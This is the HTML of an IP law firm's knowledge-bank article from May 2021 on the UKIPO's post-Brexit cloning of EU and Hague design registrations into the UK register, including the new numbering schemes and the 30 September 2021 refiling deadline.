						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-designs-cloning-database" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database&text=Brexit%20and%20the%20UK%20design%20registration%20database%20%E2%80%93%20cloning%20process%20almost%20%28but%20not%20yet%20fully%29%20complete%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database&title=Brexit%20and%20the%20UK%20design%20registration%20database%20%E2%80%93%20cloning%20process%20almost%20%28but%20not%20yet%20fully%29%20complete%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Brexit and the UK design registration database – cloning process almost (but not yet fully) complete%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Brexit and the UK design registration database – cloning process almost (but not yet fully) complete</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">05 May 2021</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database&text='Brexit and the UK design registration database – cloning process almost (but not yet fully) complete'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database&title=Brexit and the UK design registration database – cloning process almost (but not yet fully) complete" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Brexit and the UK design registration database – cloning process almost (but not yet fully) complete'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/williamburrell" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/WilliamBurrell.jpg" alt="William Burrell">
			</div>
				
			<div class="c-author__names">
				William Burrell
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">Following the end of the transition period on 31 December 2020 concerning the departure of the United Kingdom from the European Union, the UK Intellectual Property Office (UKIPO) has been working to update the UK design register to include all of the newly ‘cloned’ UK design registrations stemming from affected EU design registrations, and international Hague design registrations designating the EU.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>As of early January, the UKIPO had completed the cloning process for UK design registrations stemming from affected EU design registrations before the EUIPO. These cloned UK design registrations have therefore been searchable on the official UK design register, available at <a href="https://www.registered-design.service.gov.uk/find" target="_blank" rel="noreferrer noopener">www.registered-design.service.gov.uk/find</a>, for some time now. For completeness, the number for these cloned UK design registrations is the same as the underlying EU design registration number, but prefixed with an initial "9":</p>
			</div>

			
			<div class="article__table">
				<div class="s-table">
	<table class="r-table">
		<thead>
			<tr>
									<th width="">EU design registration number</th>
									<th width="">Cloned UK design registration number</th>
							</tr>
		</thead>
		<tbody>
							<tr>
											<td>004048098-0004</td>
											<td>90040480980004</td>
									</tr>
							<tr>
											<td>000000021-0001</td>
											<td>90000000210001</td>
									</tr>
					</tbody>
	</table>
</div>
			</div>


			
			<div class="page__text s-body ">
				<p>For cloned UK design registrations stemming from an affected EU designation of an international Hague design registration, the UKIPO has now largely completed the updating of the UK design register to include these corresponding cloned UK design registrations. Accordingly, the number for these now searchable cloned UK design registrations is the same as the underlying Hague design registration number, but prefixed with an initial "8", and suffixed with three zeros at the end of the number:</p>
			</div>

			
			<div class="article__table">
				<div class="s-table">
	<table class="r-table">
		<thead>
			<tr>
									<th width="">Hague design registration number</th>
									<th width="">Cloned UK design registration number</th>
							</tr>
		</thead>
		<tbody>
							<tr>
											<td>D069640-0001 (DM/069 640)</td>
											<td>80696400001000</td>
									</tr>
							<tr>
											<td>D069629-0001 (DM/069 629)</td>
											<td>80696290001000</td>
									</tr>
							<tr>
											<td>D069629-0002 (DM/069 629)</td>
											<td>80696290002000</td>
									</tr>
					</tbody>
	</table>
</div>
			</div>


			
			<div class="page__text s-body ">
				<p>For the sake of completeness, any cloned UK design registrations stemming from an earlier Hague design registration will now be completely separate from the Hague system going forward. </p>
<p>At this stage, the UKIPO has still to <strong>fully </strong>complete its cloning process of all the affected international Hague design registrations. As a result, there a number of cloned UK design registrations, stemming from an EU designation of a Hague design registration, which are yet to appear on the UK design register. The UKIPO is aware of this, but is yet to make a formal announcement as to when these remaining cloned UK design registrations will be available for viewing/searching on the UK design register. </p>
<p>For those cloned UK design registrations which are searchable however, at the time of writing at least some of these cloned UK design registrations may also be found via the EUIPO DesignView database.</p>
<p>As <a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eu-designs-act-now">previously reported</a>, the above cloning process by the UKIPO is only in respect of EU design registrations which were <strong>fully published</strong> as of the end of the 31 December 2020, and in respect of EU designations from a Hague design registrations which <strong>were published and deemed accepted by the EUIPO</strong> as of the end of the 31 December 2020. Accordingly, for all other pending design registrations relating to the EU as of that date, these pending EU design matters will need to be re-pursued, at cost, before the UKIPO as a fresh UK registered design application, and no later than <strong>30 September 2021</strong>, to ultimately maintain corresponding design registration protection in the UK.</p>
<p> For those needing to re-pursue such a fresh UK registered design application, whilst some may be keen to pursue this application sooner rather than later, there may nonetheless be important strategic reasons as to why it may not be appropriate to apply for this UK registered design application until closer to the <strong>30 September 2021 </strong>deadline. Conscious of this, and for a better understanding as to when any such UK registered design application may be best applied for depending on the circumstances of your case, please do not hesitate to contact one of the <a href="https://www.dyoung.com/en/services/designs">members of the D Young &amp; Co design team </a>who would be pleased to advise.</p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Guide
                                                            <span class="cta-block__title-highlight">Introduction to registered designs<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/designs" class="cta-block__link o-btn o-btn--primary">Read more</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-eu-designs-act-now" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit &amp; EU registered designs - now is the time to apply!</h6>
    				<span class="article-list__meta">10 November 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/designs-uk-eu" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Maximise design protection using the UK and EU design regimes</h6>
    				<span class="article-list__meta">28 August 2020</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/brexit-designs" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit &amp; designs</h6>
    				<span class="article-list__meta">24 August 2020</span>
    			</span>
    		</a>
    	</li>
    							                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-designs-2020" class="article-list__link" title="Entry title">
                					<span class="article-list__media">
						<img src="https://i.ytimg.com/vi/nZG16Mdgcj8/hqdefault.jpg" alt="DYC IP TM Designs" class="article-list__img" />
					</span>
				
    			<span class="article-list__body">
    				<h6 class="article-list__title">A Guide to Protecting Your Designs</h6>
    				<span class="article-list__meta">28 July 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/designs" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Registered Designs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/brexit-designs-cloning-database"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
